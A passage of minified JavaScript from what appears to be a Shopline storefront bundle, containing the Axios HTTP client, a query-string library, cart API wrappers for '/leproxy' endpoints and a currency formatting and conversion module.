process]"===Object.prototype.toString.call(process)&&(ei=tl()),ei),transformRequest:[function(t,e){return(tp(e,"Accept"),tp(e,"Content-Type"),tr.isFormData(t)||tr.isArrayBuffer(t)||tr.isBuffer(t)||tr.isStream(t)||tr.isFile(t)||tr.isBlob(t))?t:tr.isArrayBufferView(t)?t.buffer:tr.isURLSearchParams(t)?(th(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):tr.isObject(t)||e&&"application/json"===e["Content-Type"]?(th(e,"application/json"),function(t,e,n){if(tr.isString(t))try{return(0,JSON.parse)(t),tr.trim(t)}catch(r){if("SyntaxError"!==r.name)throw r}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||tv.transitional,n=e&&e.silentJSONParsing,r=e&&e.forcedJSONParsing,o=!n&&"json"===this.responseType;if(o||r&&tr.isString(t)&&t.length)try{return JSON.parse(t)}catch(i){if(o){if("SyntaxError"===i.name)throw tu(i,this,"E_JSON_PARSE");throw i}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};function t_(){return eF?eM:(eF=1,eM=function(t){return!!(t&&t.__CANCEL__)})}tr.forEach(["delete","get","head"],function(t){tv.headers[t]={}}),tr.forEach(["post","put","patch"],function(t){tv.headers[t]=tr.merge(td)});var tg=function(t,e,n){var r=this||tv;return tr.forEach(n,function(n){t=n.call(r,t,e)}),t},ty=t_(),tm=tf();function tb(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new tm("canceled")}var tw=function(t,e){e=e||{};var n={};function r(t,e){return tr.isPlainObject(t)&&tr.isPlainObject(e)?tr.merge(t,e):tr.isPlainObject(e)?tr.merge({},e):tr.isArray(e)?e.slice():e}function o(n){return tr.isUndefined(e[n])?tr.isUndefined(t[n])?void 0:r(void 0,t[n]):r(t[n],e[n])}function i(t){if(!tr.isUndefined(e[t]))return r(void 0,e[t])}function a(n){return tr.isUndefined(e[n])?tr.isUndefined(t[n])?void 0:r(void 0,t[n]):r(void 0,e[n])}function u(n){return n in e?r(t[n],e[n]):n in t?r(void 0,t[n]):void 0}var c={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return tr.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=c[t]||o,r=e(t);tr.isUndefined(r)&&e!==u||(n[t]=r)}),n};function tC(){return eq?eB:(eq=1,eB={version:"0.26.1"})}var tS=tC().version,tO={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){tO[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var tE={};tO.transitional=function(t,e,n){function r(t,e){return"[Axios v"+tS+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,o,i){if(!1===t)throw Error(r(o," has been removed"+(e?" in "+e:"")));return e&&!tE[o]&&(tE[o]=!0,console.warn(r(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,o,i)}};var tx=function(t){return tb(t),t.headers=t.headers||{},t.data=tg.call(t,t.data,t.headers,t.transformRequest),t.headers=tr.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),tr.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||tv.adapter)(t).then(function(e){return tb(t),e.data=tg.call(t,e.data,e.headers,t.transformResponse),e},function(e){return!ty(e)&&(tb(t),e&&e.response&&(e.response.data=tg.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})},tj={assertOptions:function(t,e,n){if("object"!=typeof t)throw TypeError("options must be an object");for(var r=Object.keys(t),o=r.length;o-- >0;){var i=r[o],a=e[i];if(a){var u=t[i],c=void 0===u||a(u,i,t);if(!0!==c)throw TypeError("option "+i+" must be "+c);continue}if(!0!==n)throw Error("Unknown option "+i)}},validators:tO},tL=tj.validators;function tT(t){this.defaults=t,this.interceptors={request:new ta,response:new ta}}tT.prototype.request=function(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},(e=tw(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n,r=e.transitional;void 0!==r&&tj.assertOptions(r,{silentJSONParsing:tL.transitional(tL.boolean),forcedJSONParsing:tL.transitional(tL.boolean),clarifyTimeoutError:tL.transitional(tL.boolean)},!1);var o=[],i=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(e))&&(i=i&&t.synchronous,o.unshift(t.fulfilled,t.rejected))});var a=[];if(this.interceptors.response.forEach(function(t){a.push(t.fulfilled,t.rejected)}),!i){var u=[tx,void 0];for(Array.prototype.unshift.apply(u,o),u=u.concat(a),n=Promise.resolve(e);u.length;)n=n.then(u.shift(),u.shift());return n}for(var c=e;o.length;){var s=o.shift(),f=o.shift();try{c=s(c)}catch(l){f(l);break}}try{n=tx(c)}catch(p){return Promise.reject(p)}for(;a.length;)n=n.then(a.shift(),a.shift());return n},tT.prototype.getUri=function(t){return ti((t=tw(this.defaults,t)).url,t.params,t.paramsSerializer).replace(/^\?/,"")},tr.forEach(["delete","get","head","options"],function(t){tT.prototype[t]=function(e,n){return this.request(tw(n||{},{method:t,url:e,data:(n||{}).data}))}}),tr.forEach(["post","put","patch"],function(t){tT.prototype[t]=function(e,n,r){return this.request(tw(r||{},{method:t,url:e,data:n}))}});var tI=function t(e){var n=new tT(e),r=G(tT.prototype.request,n);return tr.extend(r,tT.prototype,n),tr.extend(r,n),r.create=function(n){return t(tw(e,n))},r}(tv);tI.Axios=tT,tI.Cancel=tf(),tI.CancelToken=function(){if(eW)return e$;eW=1;var t=tf();function e(e){if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){n=t});var n,r=this;this.promise.then(function(t){if(r._listeners){var e,n=r._listeners.length;for(e=0;e<n;e++)r._listeners[e](t);r._listeners=null}}),this.promise.then=function(t){var e,n=new Promise(function(t){r.subscribe(t),e=t}).then(t);return n.cancel=function(){r.unsubscribe(e)},n},e(function(e){r.reason||(r.reason=new t(e),n(r.reason))})}return e.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},e.prototype.subscribe=function(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]},e.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},e.source=function(){var t;return{token:new e(function(e){t=e}),cancel:t}},e$=e}(),tI.isCancel=t_(),tI.VERSION=tC().version,tI.all=function(t){return Promise.all(t)},tI.spread=eV?ez:(eV=1,ez=function(t){return function(e){return t.apply(null,e)}}),tI.isAxiosError=eY?eH:(eY=1,eH=function(t){return tr.isObject(t)&&!0===t.isAxiosError}),Y.exports=tI,Y.exports.default=tI;var tA=i(Y.exports),tk={},tD=t=>encodeURIComponent(t).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),tR="%[a-f0-9]{2}",tP=RegExp(tR,"gi"),tN=RegExp("("+tR+")+","gi"),tU=function(t){if("string"!=typeof t)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=tN.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(o){var r=function(t){try{return decodeURIComponent(t)}catch(r){for(var e=t.match(tP),n=1;n<e.length;n++)e=(t=(function t(e,n){try{return decodeURIComponent(e.join(""))}catch(r){}if(1===e.length)return e;n=n||1;var o=e.slice(0,n),i=e.slice(n);return Array.prototype.concat.call([],t(o),t(i))})(e,n).join("")).match(tP);return t}}(n[0]);r!==n[0]&&(e[n[0]]=r)}n=tN.exec(t)}e["%C2"]="�";for(var i=Object.keys(e),a=0;a<i.length;a++){var u=i[a];t=t.replace(RegExp(u,"g"),e[u])}return t}(t)}},tM=(t,e)=>{if(!("string"==typeof t&&"string"==typeof e))throw TypeError("Expected the arguments to be of type `string`");if(""===e)return[t];let n=t.indexOf(e);return -1===n?[t]:[t.slice(0,n),t.slice(n+e.length)]},tF=function(t,e){for(var n={},r=Object.keys(t),o=Array.isArray(e),i=0;i<r.length;i++){var a=r[i],u=t[a];(o?-1!==e.indexOf(a):e(a,u,t))&&(n[a]=u)}return n};!function(t){let e=t=>null==t,n=Symbol("encodeFragmentIdentifier");function r(t){if("string"!=typeof t||1!==t.length)throw TypeError("arrayFormatSeparator must be single character string")}function o(t,e){return e.encode?e.strict?tD(t):encodeURIComponent(t):t}function i(t,e){return e.decode?tU(t):t}function a(t){let e=t.indexOf("#");return -1!==e&&(t=t.slice(0,e)),t}function u(t){t=a(t);let e=t.indexOf("?");return -1===e?"":t.slice(e+1)}function c(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"==typeof t&&""!==t.trim()?t=Number(t):e.parseBooleans&&null!==t&&("true"===t.toLowerCase()||"false"===t.toLowerCase())&&(t="true"===t.toLowerCase()),t}function s(t,e){r((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);let n=function(t){let e;switch(t.arrayFormat){case"index":return(t,n,r)=>{if(e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),!e){r[t]=n;return}void 0===r[t]&&(r[t]={}),r[t][e[1]]=n};case"bracket":return(t,n,r)=>{if(e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),!e){r[t]=n;return}if(void 0===r[t]){r[t]=[n];return}r[t]=[].concat(r[t],n)};case"colon-list-separator":return(t,n,r)=>{if(e=/(:list)$/.exec(t),t=t.replace(/:list$/,""),!e){r[t]=n;return}if(void 0===r[t]){r[t]=[n];return}r[t]=[].concat(r[t],n)};case"comma":case"separator":return(e,n,r)=>{let o="string"==typeof n&&n.includes(t.arrayFormatSeparator),a="string"==typeof n&&!o&&i(n,t).includes(t.arrayFormatSeparator);n=a?i(n,t):n;let u=o||a?n.split(t.arrayFormatSeparator).map(e=>i(e,t)):null===n?n:i(n,t);r[e]=u};case"bracket-separator":return(e,n,r)=>{let o=/(\[\])$/.test(e);if(e=e.replace(/\[\]$/,""),!o){r[e]=n?i(n,t):n;return}let a=null===n?[]:n.split(t.arrayFormatSeparator).map(e=>i(e,t));if(void 0===r[e]){r[e]=a;return}r[e]=[].concat(r[e],a)};default:return(t,e,n)=>{if(void 0===n[t]){n[t]=e;return}n[t]=[].concat(n[t],e)}}}(e),o=Object.create(null);if("string"!=typeof t||!(t=t.trim().replace(/^[?#&]/,"")))return o;for(let a of t.split("&")){if(""===a)continue;let[u,s]=tM(e.decode?a.replace(/\+/g," "):a,"=");s=void 0===s?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?s:i(s,e),n(i(u,e),s,o)}for(let f of Object.keys(o)){let l=o[f];if("object"==typeof l&&null!==l)for(let p of Object.keys(l))l[p]=c(l[p],e);else o[f]=c(l,e)}return!1===e.sort?o:(!0===e.sort?Object.keys(o).sort():Object.keys(o).sort(e.sort)).reduce((t,e)=>{let n=o[e];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?t[e]=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort((t,e)=>Number(t)-Number(e)).map(t=>e[t]):e}(n):t[e]=n,t},Object.create(null))}t.extract=u,t.parse=s,t.stringify=(t,n)=>{if(!t)return"";r((n=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},n)).arrayFormatSeparator);let i=r=>n.skipNull&&e(t[r])||n.skipEmptyString&&""===t[r],a=function(t){switch(t.arrayFormat){case"index":return e=>(n,r)=>{let i=n.length;return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[o(e,t),"[",i,"]"].join("")]:[...n,[o(e,t),"[",o(i,t),"]=",o(r,t)].join("")]};case"bracket":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[o(e,t),"[]"].join("")]:[...n,[o(e,t),"[]=",o(r,t)].join("")];case"colon-list-separator":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[o(e,t),":list="].join("")]:[...n,[o(e,t),":list=",o(r,t)].join("")];case"comma":case"separator":case"bracket-separator":{let e="bracket-separator"===t.arrayFormat?"[]=":"=";return n=>(r,i)=>void 0===i||t.skipNull&&null===i||t.skipEmptyString&&""===i?r:(i=null===i?"":i,0===r.length)?[[o(n,t),e,o(i,t)].join("")]:[[r,o(i,t)].join(t.arrayFormatSeparator)]}default:return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,o(e,t)]:[...n,[o(e,t),"=",o(r,t)].join("")]}}(n),u={};for(let c of Object.keys(t))i(c)||(u[c]=t[c]);let s=Object.keys(u);return!1!==n.sort&&s.sort(n.sort),s.map(e=>{let r=t[e];return void 0===r?"":null===r?o(e,n):Array.isArray(r)?0===r.length&&"bracket-separator"===n.arrayFormat?o(e,n)+"[]":r.reduce(a(e),[]).join("&"):o(e,n)+"="+o(r,n)}).filter(t=>t.length>0).join("&")},t.parseUrl=(t,e)=>{e=Object.assign({decode:!0},e);let[n,r]=tM(t,"#");return Object.assign({url:n.split("?")[0]||"",query:s(u(t),e)},e&&e.parseFragmentIdentifier&&r?{fragmentIdentifier:i(r,e)}:{})},t.stringifyUrl=(e,r)=>{r=Object.assign({encode:!0,strict:!0,[n]:!0},r);let i=a(e.url).split("?")[0]||"",u=t.extract(e.url),c=t.parse(u,{sort:!1}),s=Object.assign(c,e.query),f=t.stringify(s,r);f&&(f=`?${f}`);let l=function(t){let e="",n=t.indexOf("#");return -1!==n&&(e=t.slice(n)),e}(e.url);return e.fragmentIdentifier&&(l=`#${r[n]?o(e.fragmentIdentifier,r):e.fragmentIdentifier}`),`${i}${f}${l}`},t.pick=(e,r,o)=>{o=Object.assign({parseFragmentIdentifier:!0,[n]:!1},o);let{url:i,query:a,fragmentIdentifier:u}=t.parseUrl(e,o);return t.stringifyUrl({url:i,query:tF(a,r),fragmentIdentifier:u},o)},t.exclude=(e,n,r)=>{let o=Array.isArray(n)?t=>!n.includes(t):(t,e)=>!n(t,e);return t.pick(e,o,r)}}(tk);var tB=i(tk);function tq(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}var t$=tA.create({baseURL:"/",timeout:3e4,withCredentials:!0,paramsSerializer:function(t){return tB.stringify(t)}});t$.interceptors.response.use(function(t){var e=t.status,n=t.data;if("/leproxy"===t.config.baseURL){if(200!==e||"0"!==n.rescode)return Promise.reject(function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tq(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tq(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({message:n.resmsg},n))}else if(200!==e||!(n.success||"SUCCESS"===n.code))return Promise.reject(n);return n},function(t){return Promise.reject(t)});var tW={endpointCartAdd:"/leproxy/api/carts/cart/add",endpointCartUpdate:"/leproxy/api/carts/cart/update",endpointCartChange:"/leproxy/api/carts/cart",endpointCartDelete:"/leproxy/api/carts/cart/delete",endpointDataReportAdd:"/leproxy/api/carts/data-report/add",endpointCartAddV2:"/leproxy/api/carts/ajax-cart/add.js",endpointCartId:"/leproxy/api/carts/cart/cart-id"},tz=(ea=n(u.mark(function t(e){var n,r;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.items,r=e.dataReportReq,t.abrupt("return",t$.post(tW.endpointCartAdd,{items:n,dataReportReq:r}));case 2:case"end":return t.stop()}},t)})),function(t){return ea.apply(this,arguments)}),tV=(eu=n(u.mark(function t(e){var n;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.items,t.abrupt("return",t$.post(tW.endpointCartUpdate,{items:n}));case 2:case"end":return t.stop()}},t)})),function(t){return eu.apply(this,arguments)}),tH=(ec=n(u.mark(function t(e){var n;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.item,t.abrupt("return",t$.put(tW.endpointCartChange,n));case 2:case"end":return t.stop()}},t)})),function(t){return ec.apply(this,arguments)}),tY=(es=n(u.mark(function t(){return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",t$.delete(tW.endpointCartDelete));case 1:case"end":return t.stop()}},t)})),function(){return es.apply(this,arguments)}),tG=(ef=n(u.mark(function t(e){var n,r;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.ids,r=e.dataReportReq,t.abrupt("return",t$.post(tW.endpointDataReportAdd,{ids:n,dataReportReq:r}));case 2:case"end":return t.stop()}},t)})),function(t){return ef.apply(this,arguments)}),tX=(el=n(u.mark(function t(e){var n;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.items,t.abrupt("return",t$.post(tW.endpointCartAddV2,{items:n}));case 2:case"end":return t.stop()}},t)})),function(t){return el.apply(this,arguments)}),tJ=(ep=n(u.mark(function t(){return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",t$.get(tW.endpointCartId));case 1:case"end":return t.stop()}},t)})),function(){return ep.apply(this,arguments)}),tK={exports:{}};!function(t){function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var n,r,i,a,u,c,s,f="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==o?o:"undefined"!=typeof self?self:{},l=1/0,p=0/0,d=/^\s+|\s+$/g,h=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,_=/^0o[0-7]+$/i,g=parseInt,y="object"==typeof f&&f&&f.Object===Object&&f,m="object"==typeof self&&self&&self.Object===Object&&self,b=y||m||Function("return this")(),w=Object.prototype.toString,C=b.Symbol,S=Math.min,O=C?C.prototype:void 0,E=O?O.toString:void 0;function x(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function j(t){return"symbol"==typeof t||!!t&&"object"==typeof t&&"[object Symbol]"==w.call(t)}function L(t){if("number"==typeof t)return t;if(j(t))return p;if(x(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=x(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(d,"");var n=v.test(t);return n||_.test(t)?g(t.slice(2),n?2:8):h.test(t)?p:+t}function T(t){return null==t?"":function(t){if("string"==typeof t)return t;if(j(t))return E?E.call(t):"";var e=t+"";return"0"==e&&1/t==-l?"-0":e}(t)}var I=(n=Math.round,function(t,e){var r,o,i;if(t=L(t),e=S((i=(o=(r=e)?(r=L(r))===l||r===-l?(r<0?-1:1)*17976931348623157e292:r==r?r:0:0===r?r:0)%1,o==o?i?o-i:o:0),292)){var a=(T(t)+"e").split("e");return+((a=(T(n(a[0]+"e"+(+a[1]+e)))+"e").split("e"))[0]+"e"+(+a[1]-e))}return n(t)}),A={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},k=/.*\{\{(.*)\}\}/,D=/(\{\{.*\}\})/,R="amount";(r=i||(i={})).PREFIX="prefix",r.SUFFIX="suffix";var P=Object.entries(A).map(function(t){return(function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n,r,o=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=o){var i=[],a=!0,u=!1;try{for(o=o.call(t);!(a=(n=o.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(c){u=!0,r=c}finally{try{a||null==o.return||o.return()}finally{if(u)throw r}}return i}}(t,2)||function(t,n){if(t){if("string"==typeof t)return e(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);if("Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return e(t,n)}}(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1].value}),N=new Map,U=new Map,M=new Map,F=new Map,B=new Map,q=new Map,W=new Map,z=new Map,V=new Map,H=function(){N.clear(),U.clear(),M.clear(),F.clear(),B.clear(),q.clear(),W.clear(),z.clear(),V.clear()},Y=function(t){c=t},G=function(){return c},X=function(){return s},J=function(t){return P.includes(t||"")},K=function(t){var e=t.match(k);if(e&&e.length){var n=(e[1]||"").trim();return J(n)?A[n]:null}return null},Z=function(t,e,n){var r,o=K(e),i=null===(r=(n?q:B).get(t))||void 0===r?void 0:r.format;return o||(J(i)?A[i]:A[R])},Q=function(t){return K(t)||A[R]},tt=function(t,e){N.set(t,e)},te=function(t,e){U.set(t,e)},tn=function(t,e,n){var r,o,i=t.match(k);return null!=i&&i.length&&P.includes((null==i?void 0:null===(r=i[1])||void 0===r?void 0:r.trim())||"")?t:(null===(o=(n?q:B).get(e))||void 0===o?void 0:o.origin)||"{{amount}}"},tr=function(t,e){var n=Q(e).format;B.set(t,{format:n,origin:e})},to=function(t,e){var n=Q(e).format;q.set(t,{format:n,origin:e})},ti=function(t,e){var n=Z(t,e,!1),r=n.format,o=n.decimalSymbol,i=n.groupSymbol;z.set(t,o),V.set(t,i),M.set(t,{format:r,origin:tn(e,t,!1)})},ta=function(t,e){var n=Z(t,e,!0),r=n.format,o=n.decimalSymbol,i=n.groupSymbol;z.set(t,o),V.set(t,i),F.set(t,{format:r,origin:tn(e,t,!0)})},tu=function(t,e){if(!e){console.error("".concat(t,"无对应的messageWithoutDefaultCurrency配置"));return}(null==e?void 0:e.trimStart().indexOf("{{"))>0?W.set(t,i.PREFIX):W.set(t,i.SUFFIX)},tc=function(t){var e=X().find(function(e){return e.currencyCode===t});if(!e){console.error("获取".concat(t,"对应的货币配置失败"));return}var n=e.messageWithoutDefaultCurrency,r=e.messageWithCurrency,o=e.messageWithoutCurrency,i=e.messageWithDefaultCurrency,a=e.currencyCode,u=e.rate,c=e.currencySymbol;tt(a,void 0===u?2:u),te(a,c),tu(a,n),tr(a,n),to(a,i),ti(a,o),ta(a,r)},ts=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.replace(D,t)},tf=function(t,e,n){var r,o,i,a,u=A[e],c=u.groupSymbol,s=u.decimalSymbol,f=t<0,l=(i=I(f?-t:t,n),0!==n&&s?(r=Math.floor(i),o="".concat(I(i-r,n)).replace(/^0?\.?/,"").padEnd(n,"0")):(r=I(i),o=""),{integerPart:r,fractionPart:o}),p=l.fractionPart,d=(a=l.integerPart,"".concat(a||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(c)));return{integer:"".concat(f?"-":"").concat(d),fraction:p,groupSymbol:c,decimalSymbol:s}},tl=function(t,e){var n=(null==e?void 0:e.code)||a||"CNY";M.get(n)||tc(n);var r=tC(n),o=tw(n),i=tg(n),u=ty(n),c=(M.get(n)||{}).format,s=tf(t,J(c)?c:R,2),f=s.integer,l=s.fraction,p=[],d=(null==f?void 0:f.split(r))||[];return d.forEach(function(t,e){p.push({type:"integer",value:t}),e!==d.length-1&&p.push({type:"group",value:r})}),p.push({type:"decimal",value:o}),p.push({type:"fraction",value:null==l?void 0:l.trim()}),"prefix"===u?p.unshift({type:"currency",value:i}):p.push({type:"currency",value:i}),p},tp=function(t){var e,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"CNY",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:u,i=arguments.length>3?arguments[3]:void 0,a=i||G();return r===o?t:t*(null!==(e=null==a?void 0:a[o])&&void 0!==e?e:1)/(null!==(n=null==a?void 0:a[r])&&void 0!==n?n:1)},td=function(t,e,n){var r=e?F:M,o=n||{},i=o.from,c=void 0===i?a:i,s=o.to,f=void 0===s?u:s,l=o.currencyRates;return r.get(c)||tc(c),r.get(f)||tc(f),(e?tv:t_)(tp(t,c,f,l||G()),{code:f})},th=function(t){var e,n=!(arguments.length>1)||void 0===arguments[1]||arguments[1],r=arguments.length>2?arguments[2]:void 0,o=n?F:M,i=(null==r?void 0:r.code)||a||"CNY";o.get(i)||tc(i);var u=o.get(i)||{},c=u.format,s=u.origin,f=null!==(e=null==r?void 0:r.digits)&&void 0!==e?e:2,l=tf(t/Math.pow(10,f),J(c)?c:R,f),p=l.integer,d=l.fraction,h=l.decimalSymbol;return ts(h&&f?"".concat(p).concat(h).concat(null!=d?d:""):p,s)},tv=function(t,e){return th(t,!0,e)},t_=function(t,e){return th(t,!1,e)},tg=function(t){return M.get(t)||tc(t),U.get(t)},ty=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CNY";return M.get(t)||tc(t),W.get(t)},tm=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("number"!=typeof t?Number(t):t)/Math.pow(10,e)},tb=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return I(("number"!=typeof t?Number(t):t)*Math.pow(10,e),0)},tw=function(t){return M.get(t)||tc(t),z.get(t)},tC=function(t){return M.get(t)||tc(t),V.get(t)};t.convertCalc=tp,t.convertFormat=function(t,e){return td(t,!0,e)},t.convertFormatWithoutCurrency=function(t,e){return td(t,!1,e)},t.covertCalc=tp,t.defaultCurrency="CNY",t.defaultCurrencyDigit=2,t.defaultPresentDigit=2,t.format=tv,t.formatCurrency=function(t){return tm(t,2)},t.formatMoneyWithoutCurrency=function(t,e){var n=(null==e?void 0:e.code)||a||"CNY";M.get(n)||tc(n);var r=(M.get(n)||{}).format,o=tf(t/100,J(r)?r:R,2),i=o.integer,u=o.fraction,c=o.decimalSymbol;return c?"".concat(i).concat(c).concat(null!=u?u:""):i},t.formatNumber=tm,t.formatPercent=function(t){return tm(t,2)},t.formatWithoutCurrency=t_,t.getConvertPrice=function(t,e){var n=e||{},r=n.from,o=n.code,i=n.to,s=n.currencyRates,f=r||a||"CNY";M.get(f)||tc(f);var l=i||o||u;M.get(l)||tc(l);var p=tl(tp(tm(t),f,l,s||c),{code:l}),d={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""};return d.symbolOrder=ty(l),p.forEach(function(t){var e=t.value||"";(null==t?void 0:t.type)==="currency"&&(d.currencySymbol=e),(null==t?void 0:t.type)==="integer"&&(d.integer?d.integer="".concat(d.integer).concat(d.group||"").concat(e):d.integer=e),(null==t?void 0:t.type)==="group"&&(d.group=e),(null==t?void 0:t.type)==="decimal"&&(d.decimal=e),(null==t?void 0:t.type)==="fraction"&&(d.fraction=e)}),d},t.getCurrencyConfig=X,t.getCurrencyRates=G,t.getDecimalSymbolByCode=tw,t.getDefaultToCurrency=function(){return u},t.getDigitsByCode=function(t){return M.get(t)||tc(t),N.get(t)},t.getFormatParts=tl,t.getGroupSymbolByCode=tC,t.getStoreCurrency=function(){return a},t.getSymbolByCode=tg,t.getSymbolOrderByCode=ty,t.parseCustomFormat=Z,t.parseCustomFormatWithCurrency=ta,t.parseCustomFormatWithoutCurrency=ti,t.parseDefaultFormat=Q,t.parseDefaultFormatWithCurrency=to,t.parseDefaultFormatWithoutCurrency=tr,t.setCurrencyConfig=function(t){var e={};(s=t).forEach(function(t){e[t.currencyCode]=t.exchangeRate}),Y(e),"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)&&H()},t.setCurrencyRates=Y,t.setDefaultToCurrency=function(t){u=t},t.setStoreCurrency=function(t){a=t},t.unformatCurrency=function(t){return tb(t,2)},t.unformatNumber=tb,t.unformatPercent=function(t){return tb(t,2)},Object.defineProperty(t,"__esModule",{value:!0})}(tK.exports);var tZ=tK.exports,tQ=(window.Shopline.currencyConfig||{}).currencyDetailList;tQ&&tZ.setCurrencyConfig&&tZ.setCurrencyConfig(tQ);var t0={convertFormat:function(t,e){var n,r,o=null===(n=window)||void 0===n?void 0:n.SL_State,i=o.get("storeInfo.currency"),a=o.get("currencyCode"),u=null===(r=S.get())||void 0===r?void 0:r.currencyCode,c=e.from,s=e.to;return tZ.convertFormat(t,{from:void 